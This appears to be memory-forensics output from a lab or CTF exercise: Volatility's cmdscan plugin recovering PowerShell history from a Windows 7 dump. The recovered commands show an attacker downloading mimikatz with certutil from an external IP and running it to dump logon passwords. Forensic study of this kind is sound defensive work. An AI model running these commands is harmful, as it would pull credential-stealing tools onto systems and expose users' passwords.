 ┌──(root💀huli)-[~/volatility3]
└─# python2 ../volatility2/vol.py -f 1.raw --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: conhost.exe Pid: 3392
CommandHistory: 0x237a300 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 7 LastAdded: 6 LastDisplayed: 6
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #0 @ 0x2e9c90: cd C:\Users\Administrator\Desktop
Cmd #1 @ 0x3cfc00: dir
Cmd #2 @ 0x2373670: type pass.txt
Cmd #3 @ 0x3c8630: certutil -urlcache -split -f http://155.94.204.67:85/mimikatz.exe C:\Windows\Temp\mi.exe
Cmd #4 @ 0x23736d0: cd C:\Windows\Temp
Cmd #5 @ 0x3cfc10: dir
Cmd #6 @ 0x3cd8b0: .\mi.exe "privilege:debug" "sekurlsa:logonpasswords" "exit"
**************************************************
CommandProcess: conhost.exe Pid: 2780
CommandHistory: 0x1ae300 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x5c
Cmd #27 @ 0x140158:
Cmd #28 @ 0x1a6f40: